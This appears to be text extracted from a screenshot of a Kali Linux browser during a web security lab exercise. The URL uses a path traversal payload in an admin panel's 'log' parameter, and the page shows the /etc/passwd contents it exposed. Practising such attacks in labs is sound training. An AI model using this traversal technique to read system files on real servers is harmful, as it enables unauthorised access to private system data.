 83.136.254.47:31827/ilf_admin/index.php?log=../../../../../etc/
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin